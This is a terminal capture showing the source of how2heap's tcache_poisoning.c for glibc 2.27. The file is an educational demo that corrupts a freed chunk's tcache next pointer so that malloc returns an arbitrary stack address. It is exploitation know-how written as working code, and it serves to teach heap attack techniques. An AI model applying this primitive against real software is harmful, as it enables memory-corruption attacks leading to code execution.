 kiki@kiki-virtual-machine:~/how2heap/glibc_2.27$ cat tcache_poisoning.c
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <assert.h>

int main()
{
        // disable buffering
        setbuf(stdin, NULL);
        setbuf(stdout, NULL);

        printf("This file demonstrates a simple tcache poisoning attack by tricking malloc into\n"
                   "returning a pointer to an arbitrary location (in this case, the stack).\n"
                   "The attack is very similar to fastbin corruption attack.\n");
        printf("After the patch https://sourceware.org/git/?p=glibc.git;a=commit;h=77dc0d8643aa99c92bf671352b0
a8adde705896f,\n"
                   "We have to create and free one more chunk for padding before fd pointer hijacking.\n\n");

        size_t stack_var;
        printf("The address we want malloc() to return is %p.\n", (char *)&stack_var);

        printf("Allocating 2 buffers.\n");
        intptr_t *a = malloc(128);
        printf("malloc(128): %p\n", a);
        intptr_t *b = malloc(128);
        printf("malloc(128): %p\n", b);

        printf("Freeing the buffers...\n");
        free(a);
        free(b);

        printf("Now the tcache list has [ %p -> %p ].\n", b, a);
        printf("We overwrite the first %lu bytes (fd/next pointer) of the data at %p\n"
                   "to point to the location to control (%p).\n", sizeof(intptr_t), b, &stack_var);
        b[0] = (intptr_t)&stack_var;
        printf("Now the tcache list has [ %p -> %p ].\n", b, &stack_var);

        printf("1st malloc(128): %p\n", malloc(128));
        printf("Now the tcache list has [ %p ].\n", &stack_var);

        intptr_t *c = malloc(128);
        printf("2nd malloc(128): %p\n", c);
        printf("We got the control\n");

        assert((long)&stack_var == (long)c);
        return 0;